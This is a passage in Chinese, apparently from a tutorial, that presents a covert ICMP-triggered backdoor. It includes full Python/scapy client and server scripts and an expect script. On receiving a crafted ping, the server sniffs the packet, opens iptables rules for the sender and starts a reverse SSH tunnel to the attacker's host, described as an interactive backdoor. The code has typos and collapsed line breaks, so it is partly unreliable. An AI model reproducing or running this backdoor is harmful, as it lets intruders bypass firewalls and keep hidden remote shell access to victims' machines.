

如你所见,客户端将伪造具有 ICMP 负载的特定数据包,另一方面在服务端,也就是我们的被攻击主机,将会接受我们发送的数据包,即使它开启了本地的防火墙(丢弃所有外来数据包)。关键在于无线网卡的监听模式,它无需和 AP 建立连接却可以和接受所有流经空气的数据包。

'''客户端代码。将服务端的 IP 地址、客户端的 IP 地址、客户端的连接端口,以及连接所需密码作为程序输入。如果成功返回一个交互式后门,在代码硬编码好的位置写入日志文件信息。'''#! /usr/bin/env pythonimport loggingimport socketfrom scapy.all import *import osimport os.pathimport sysimport timelogging.getLongger("scapy.runtime").setLevel(loggin.ERROR)file_result = "/tmp/done"if len(sys.argv) != 5: print "usage : " + " IP_SERVER " + " CLIENT_IP " + " PORT_SSH_CLIENT " + “ PASSWORD_CLIENT ” sys.exit(1)server = sys.argv[1]if os.path.isfile(file_result): os.remove(file_result)load = sys.argv[2] + "|" + sys.argv[3] + "|" + sys.argv[4]pingr = IP(dst = server) / ICMP() / loadsend(pingr, verbose = 0) # send() 函数工作在协议栈的第三层(网络层) '''服务端代码之主要脚本部分。这个脚本会监听 ICMP 数据包并从句法上分析其携带的数据部分(客户端 IP 地址、客户端连接端口、连接所需密码)。接着在本地打开两个新的防火墙规则。最后调用另一个 expect 脚本,以建立和客户端之间稳定的 ssh 连接。'''#! /usr/bin/env pythonimport loggingimport socketfrom scapy.all import *import reimport subprocess # py2.4 新增模块,允许用户编写代码生成新进程,连接到它们的 input/output/error 管道,并获取它们的返回/状态码。logging.getLogger("scapy.runtime").setLevel(logging.ERROR)def icmp_monitor_callback(pkt): reg = re.compile("(.*)/|(.*)/|(.*)") g = reg.match(pkt.load) if g: subprocess.Popen(["/sbin/iptables", "-I", "INPUT", "1","-s",g.group(1),'-j','ACCEPT']) subprocess.Popen(["/sbin/iptables", "-I", "OUTPUT", "1","-d",g.group(1),'-j','ACCEPT']) p=subprocess.call(["/root/sshtunnel.sh", g.group(1),g.group(2),g.group(3)]) returnsniff(prn=icmp_monitor_callback, filter="icmp", store=0) # scapy.sniff() 函数会嗅探来自空气中的数据包,prn 参数用来指定回调函数,每当符合 filter 的报文被探测到时,就会执行回调函数。有关该函数的详细信息,可以参考这篇博客:https://thepacketgeek.com/scapy-sniffing-with-custom-actions-part-1/ '''服务端代码之 ssh 隧道部分,实际上是一个简单的 expect 脚本。接受嗅探到的客户端 IP 地址、客户端端口,以及用于连接的密码作为输入。'''#!/usr/bin/expect -fset ip [lindex $argv 0];set port [lindex $argv 1];set password [lindex $argv 2];spawn ssh -o StrictHostKeyChecking=no -R 19999:localhost:$port $ipexpect "*?assword:*"send "$password/r"expect "*#"send "touch /tmp/done/r"interact